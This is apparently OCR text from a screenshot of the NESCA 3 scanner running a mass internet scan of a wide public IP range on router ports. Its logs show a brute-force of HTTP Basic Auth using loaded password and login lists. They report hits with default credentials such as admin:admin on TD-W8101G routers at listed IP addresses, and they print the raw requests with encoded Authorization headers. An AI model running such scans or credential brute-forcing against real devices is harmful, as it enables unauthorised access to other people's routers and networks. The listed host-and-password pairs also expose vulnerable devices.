 NESCA 3 :: Revealing the Unseen Horizon
_ X
IP Scan DNS Scan Import NS-Track :NS-IRC :Dataflow
IP RANGE 1.2.130.238-255.255.255.255
PORTS 80,81,88,8080,8888,21,6667
THREADS 200 TIMEOUT 3
Stop
Current IP: -->1.2.132.43
Threads: 200/200
Brute threads: 122
Targets: 50166740 (0.0%)
IP/s: 13/s (44.7d)
Saved/Parsed: 6/162
Offline: 947
:ME2 mode :QoS mode :Voice mode :Pie statistics
- Anomalies
- Bad Requests
- Basic Auth
- Suspicious
- Overloads
- Lowloads
- Alive
X
[03:22:31][OK] Password list loaded (50 entries)
[03:22:31][OK] Login list loaded (26 entries)
[03:22:31][*] I need ~10.8333 minutes for full brute of one service.
[03:22:31][OK] Negative list loaded (747 entries)
[03:22:31][OK] Ready to go! Scanning...
[03:22:32][OK] [NS-Track] -OK! -Server string aquired! Starting NS-Track
loop...
[03:22:50] [BA] 1.2.131.161:88 Title: "Network Card Manager"::401
Unauthorized Pass: admin:
[03:22:51] [BA] 1.2.131.12:80 Title: "TD-W8101G"::Protected Object Pass:
admin:admin
[03:22:52] [BA] 1.2.131.76:80 Title: "TD-W8101G"::Protected Object Pass:
admin:admin
[03:22:53][*] [NS-Track] -OK. Data saved!
<
Status: Scanning... Activity: 6285b
User-Agent: Mozilla/5.0 (X11; U; Linux i686; us; rv:1.9.0.11) Gecko/2009060308 Ubuntu/9.04 (jaunty)
Firefox/3.0.11
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif,
image/x-xbitmap, */*;q=0.1
Accept-Language: en-US,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: text, identity, *;q=0
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Connection: close
Content-length: 0
[1.2.131.79]
GET / HTTP/1.1
Host: 1.2.131.79
User-Agent: Mozilla/5.0 (X11; U; Linux i686; us; rv:1.9.0.11) Gecko/2009060308 Ubuntu/9.04 (jaunty)
Firefox/3.0.11
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif,
image/x-xbitmap, */*;q=0.1
Accept-Language: en-US,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: text, identity, *;q=0
Authorization: Basic YWRtaW46MTIzNDU2
Connection: close
Content-length: 0
EXT:
[1.2.131.117]
HTTP/1.1 401 Unauthorized
WWW-Authenticate: Basic realm="TD-W8101G"
Content-Type: text/html
Transfer-Encoding: chunked
Server: RomPager/4.07 UPnP/1.0
Connection: close
EXT:
[1.2.131.136]
HTTP/1.1 401 Unauthorized
WWW-Authenticate: Basic realm="TD-8817"
Content-Type: text/html
Transfer-Encoding: chunked
Server: RomPager/4.07 UPnP/1.0
Connection: close
EXT:
[1.2.131.142]
HTTP/1.1 401 Unauthorized
WWW-Authenticate: Basic realm="TD-W8101G"
Content-Type: text/html
Transfer-Encoding: chunked
Server: RomPager/4.07 UPnP/1.0
Connection: close
EXT: